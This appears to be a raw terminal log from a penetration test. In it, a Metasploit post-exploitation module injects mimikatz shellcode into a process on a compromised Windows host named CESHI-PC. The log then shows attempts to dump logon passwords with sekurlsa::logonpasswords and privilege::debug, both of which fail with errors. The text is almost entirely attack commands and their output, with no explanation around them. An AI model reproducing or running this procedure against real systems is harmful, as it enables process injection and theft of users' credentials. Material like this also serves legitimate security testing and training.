 msf5 exploit(multi/handler) > use post/windows/manage/shellcode_inject
msf5 post(windows/manage/shellcode_inject) > set session 4
session => 4
msf5 post(windows/manage/shellcode_inject) > set shellcode /Users/xysoul/Downloads/mimi.bin
shellcode => /Users/xysoul/Downloads/mimi.bin
msf5 post(windows/manage/shellcode_inject) > run
[*] Running module against CESHI-PC
[*] Spawned process 2240
[*] Process found checking Architecture
[+] Process is the same architecture as the payload
[*] Injecting shellcode into process ID 2240
[*] Allocating memory in process 2240
[*] Allocated memory at address 0x034b0000, for 1052570 byte shellcode
[+] Successfully injected payload into process: 2240
[*] Interacting
  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz #